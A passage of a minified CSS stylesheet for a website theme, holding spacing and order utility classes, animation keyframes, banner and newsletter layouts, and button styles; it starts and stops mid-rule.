(min-width:768px){.order-md-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:992px){.order-lg-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}.grid{margin:-1rem}.grid .banner,.grid .category,.grid .category>a,.grid figure,.grid .banner img,.grid .category img{height:100%}.grid img{-o-object-fit:cover;object-fit:cover}.grid .grid-item{padding:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.grid.gutter-sm{margin:-.5rem}.grid.gutter-sm .grid-item{padding:.5rem}.grid.gutter-no{margin:0}.grid.gutter-no .grid-item{padding:0}.grid::after{content:"";display:block;clear:both}.grid.grid-float{display:block!important}.grid.grid-float .grid-item{float:left}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.ml-0{margin-left:0rem!important}.mr-0{margin-right:0rem!important}.pl-0{padding-left:0rem!important}.pr-0{padding-right:0rem!important}.ml-1{margin-left:0.5rem!important}.mr-1{margin-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.ml-2{margin-left:1rem!important}.mr-2{margin-right:1rem!important}.pl-2{padding-left:1rem!important}.pr-2{padding-right:1rem!important}.ml-3{margin-left:1.5rem!important}.mr-3{margin-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.ml-4{margin-left:2rem!important}.mr-4{margin-right:2rem!important}.pl-4{padding-left:2rem!important}.pr-4{padding-right:2rem!important}.ml-5{margin-left:2.5rem!important}.mr-5{margin-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.ml-6{margin-left:3rem!important}.mr-6{margin-right:3rem!important}.pl-6{padding-left:3rem!important}.pr-6{padding-right:3rem!important}.ml-7{margin-left:3.5rem!important}.mr-7{margin-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.ml-8{margin-left:4rem!important}.mr-8{margin-right:4rem!important}.pl-8{padding-left:4rem!important}.pr-8{padding-right:4rem!important}.ml-9{margin-left:4.5rem!important}.mr-9{margin-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.ml-10{margin-left:5rem!important}.mr-10{margin-right:5rem!important}.pl-10{padding-left:5rem!important}.pr-10{padding-right:5rem!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-0{padding-top:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-0{margin-bottom:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-0{padding-top:0rem!important}.pt-md-1{padding-top:0.5rem!important}.pt-md-2{padding-top:1rem!important}.pt-md-3{padding-top:1.5rem!important}.pt-md-4{padding-top:2rem!important}.pt-md-5{padding-top:2.5rem!important}.pt-md-6{padding-top:3rem!important}.pt-md-7{padding-top:3.5rem!important}.pt-md-8{padding-top:4rem!important}.pt-md-9{padding-top:4.5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-0{padding-bottom:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-0{padding-top:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ml-lg-0{margin-left:0rem!important}.mr-lg-0{margin-right:0rem!important}.pl-lg-0{padding-left:0rem!important}.pr-lg-0{padding-right:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.mr-lg-1{margin-right:0.5rem!important}.pl-lg-1{padding-left:0.5rem!important}.pr-lg-1{padding-right:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.mr-lg-2{margin-right:1rem!important}.pl-lg-2{padding-left:1rem!important}.pr-lg-2{padding-right:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.mr-lg-3{margin-right:1.5rem!important}.pl-lg-3{padding-left:1.5rem!important}.pr-lg-3{padding-right:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.mr-lg-4{margin-right:2rem!important}.pl-lg-4{padding-left:2rem!important}.pr-lg-4{padding-right:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.mr-lg-5{margin-right:2.5rem!important}.pl-lg-5{padding-left:2.5rem!important}.pr-lg-5{padding-right:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.mr-lg-6{margin-right:3rem!important}.pl-lg-6{padding-left:3rem!important}.pr-lg-6{padding-right:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.mr-lg-7{margin-right:3.5rem!important}.pl-lg-7{padding-left:3.5rem!important}.pr-lg-7{padding-right:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.mr-lg-8{margin-right:4rem!important}.pl-lg-8{padding-left:4rem!important}.pr-lg-8{padding-right:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.mr-lg-9{margin-right:4.5rem!important}.pl-lg-9{padding-left:4.5rem!important}.pr-lg-9{padding-right:4.5rem!important}.ml-lg-10{margin-left:5rem!important}.mr-lg-10{margin-right:5rem!important}.pl-lg-10{padding-left:5rem!important}.pr-lg-10{padding-right:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}}@media (min-width:992px){.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}.appear-animate{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}@-webkit-keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@-webkit-keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftShorter{-webkit-animation-name:fadeInLeftShorter;animation-name:fadeInLeftShorter}@-webkit-keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightShorter{-webkit-animation-name:fadeInRightShorter;animation-name:fadeInRightShorter}@-webkit-keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpShorter{-webkit-animation-name:fadeInUpShorter;animation-name:fadeInUpShorter}@-webkit-keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownShorter{-webkit-animation-name:fadeInDownShorter;animation-name:fadeInDownShorter}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@-webkit-keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}@keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}.blurIn{-webkit-animation-name:blurIn;animation-name:blurIn}@-webkit-keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}@keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}.grayOut{-webkit-animation-name:grayOut;animation-name:grayOut}@-webkit-keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}@keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}.brightIn{-webkit-animation-name:brightIn;animation-name:brightIn}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}@keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}.banner{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;font-size:1rem;overflow:hidden}@media (max-width:768px){.banner{display:none}}.banner figure img{display:block;width:100%}.banner .banner-content{position:relative;z-index:1}.banner .banner-content a:not(.btn){color:inherit}.banner .banner-content a:not(.btn):hover,.banner .banner-content a:not(.btn).active{color:#76bc21}.banner .banner-info{line-height:1.45;margin-bottom:1rem}.banner-fixed>.container,.banner-fixed>.container-fluid,.banner-fixed>.banner-content{position:absolute;z-index:1}.banner-fixed>.container,.banner-fixed>.container-fluid{left:0;right:0;bottom:0;top:0}.banner-fixed.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-fixed.content-center .banner-text{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.banner-fixed.content-center.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-background{background-repeat:no-repeat;background-position:center;background-size:cover}.banner-newsletter-2 .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter-2{font-size:1rem}.banner-newsletter-2 .banner-content{padding:0 1.5rem;max-width:49.8rem;min-width:30rem}.banner-newsletter-2 .banner-title{font-size:3em;margin-bottom:.5rem}.banner-newsletter-2 p{font-size:1.3em;margin-bottom:3.5rem}.banner-newsletter-2 .form-control{font-size:1.4em;border:0;border-bottom:2px solid #88817b;max-width:37.7rem;margin:0 auto 2rem auto;text-align:center}.banner-newsletter-2 img{min-height:33rem}.banner-newsletter-2 .btn{height:4.8rem}.banner-newsletter-2 .input-wrapper{max-width:38rem;width:100%}.banner-newsletter-4{background-color:#eee}.banner-newsletter-4 .banner-content{margin:1rem;padding:3.5rem 2rem 1rem}.banner-newsletter-4 input{border:2px solid #ccc}.banner-newsletter-5{background-color:#ccc;padding:4rem}.banner-newsletter-5 .banner-content{max-width:56rem;padding:1.5rem 1.5rem 2rem;margin-left:auto;margin-right:auto}.banner-newsletter-5 .banner-title{margin-bottom:.5rem}.banner-newsletter-5 p{font-size:1.3rem;text-align:center;line-height:1.8;max-width:49rem;margin-bottom:2.5rem}.banner-newsletter-5 input.form-control{background-color:rgb(255 255 255 / .3);border-color:#fff0}.banner-border-gradient::before{content:"";display:block;position:absolute;bottom:0;left:0;width:69%;padding-top:30%;background:linear-gradient(30deg,#999999 0%,#999999 50%,transparent 50.1%)}.banner-divider{width:4rem;height:.4rem;border:0;margin-left:0;margin-bottom:1.2rem}.banner-video .btn-play-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6rem;height:6rem;background-color:#fff;border-radius:50%;z-index:1000;-webkit-box-shadow:0 5px 10px rgb(0 0 0 / .2);box-shadow:0 5px 10px rgb(0 0 0 / .2);-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.banner-video .btn-play-video:hover{background-color:#333}.banner-video .btn-play-video:hover::before{color:#fff}.banner-video .btn-play-video::before{content:"";position:absolute;margin-left:.2rem;font-family:"Font Awesome 5 Free";font-size:2.8rem;font-weight:600;color:#333;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:color 0.3s;transition:color 0.3s;z-index:1}.banner-video video{display:none;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-video.playing .btn-play-video,.banner-video.paused .btn-play-video{visibility:hidden;opacity:0;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.banner-video.playing:hover .btn-play-video,.banner-video.paused:hover .btn-play-video{visibility:visible;opacity:1}.banner-video.playing video,.banner-video.paused video{display:block}.banner-video.playing .btn-play-video::before{content:""}@media (max-width:1199px){.widget-banner .banner-title{margin-bottom:4rem}}@media (max-width:767px){.banner-newsletter-2{font-size:.8rem}}@media (max-width:479px){.banner-newsletter-4 .input-wrapper,.banner-newsletter-5 .input-wrapper{display:block;text-align:center;height:auto}.banner-newsletter-4 .input-wrapper .btn,.banner-newsletter-5 .input-wrapper .btn{margin:2rem}.banner-newsletter-4 .input-wrapper-round .form-control,.banner-newsletter-4 .input-wrapper-round .btn{border-radius:3rem}}.btn{display:inline-block;border:2px solid #ccc;background-color:#fff;color:#666;outline:0;border-radius:0;font-family:inherit;font-weight:600;font-size:1.4rem;padding:.93em 1.98em;line-height:1;text-transform:uppercase;text-align:center;-webkit-transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:hover,.btn:active,.btn:focus{color:#666;border-color:gainsboro;background-color:gainsboro}.btn i{display:inline-block;vertical-align:middle;font-size:1.6rem;line-height:0;margin-bottom:.2rem}.btn i::before{margin:0}.btn.btn-icon-right i{margin-right:0;margin-left:.6rem}.btn.btn-icon-left i{margin-right:.6rem;margin-left:0}.btn svg{margin-right:.5rem;stroke:#fff;stroke-width:3px;fill:#fff;-webkit-transition:stroke 0.4s,fill 0.4s;transition:stroke 0.4s,fill 0.4s}.btn-outline{background-color:#fff0;border:2px solid}.btn-outline.light{padding:.996em 2em;border:1px solid}.btn-reveal-left i{opacity:0;margin-left:-1em;-webkit-transform:translate(.5em);transform:translate(.5em);margin-right:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-left:hover i,.btn-reveal-left:active i,.btn-reveal-left:focus i{opacity:1;margin-left:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-reveal-right i{opacity:0;margin-right:-1em;-webkit-transform:translateX(-.5em);transform:translateX(-.5em);margin-left:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-right:hover i,.btn-reveal-right:active i,.btn-reveal-right:focus i{opacity:1;margin-right:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-simple::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-link{padding:0;border:0;background:#fff0}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn-link{overflow:visible}}.btn-link:not(.btn-underline){padding-bottom:3px}.btn-link:hover,.btn-link.active,.btn-link:focus{background:#fff0}.btn-shadow{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .1);box-shadow:0 5px 15px 0 rgb(0 0 0 / .1)}.btn-shadow:hover,.btn-shadow:active,.btn-shadow:focus{-webkit-box-shadow:0 17px 20px -7px rgb(0 0 0 / .2);box-shadow:0 17px 20px -7px rgb(0 0 0 / .2)}.btn-underline:hover::after,.btn-underline:active::after,.btn-underline:focus::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-underline::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-underline.sm::after{width:46%}.btn-underline.lg::after{margin-left:-16.5%;margin-right:-16.5%;width:133%}.btn-like{font-size:1.4rem;font-weight:400;padding:.429em .874em;border-radius:3px}.btn-primary{color:#fff;border-color:#76bc21;background-color:#76bc21}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{color:#fff;border-color:#4cacf7;background-color:#4cacf7}.btn-primary.btn-solid{color:#76bc21;border-color:#fff;background-color:#fff}.btn-primary.btn-solid:hover,.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.btn-primary.btn-outline{color:#76bc21;border-color:#76bc21;background-color:#fff0}.btn-primary.btn-outline:hover,.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus{background-color:#76bc21;color:#fff}.btn-primary.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-primary.btn-link:hover,.btn-primary.btn-link:active,.btn-primary.btn-link:focus{color:#76bc21;background-color:#fff0}.btn-primary.btn-underline:hover,.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus{color:#76bc21}.btn-dark{color:#fff;border-color:#333;background-color:#333}.btn-dark:hover,.btn-dark:active,.btn-dark:focus{color:#fff;border-color:#454545;background-color:#454545}.btn-dark.btn-solid{color:#333;border-color:#fff;background-color:#fff}.btn-dark.btn-solid:hover,.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus{border-color:#333;background-color:#333;color:#fff}.btn-dark.btn-outline{color:#333;border-color:#333;background-color:#fff0}.btn-dark.btn-outline:hover,.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus{background-color:#333;color:#fff}.btn-dark.btn-link{background-color:#fff0;color:#333;b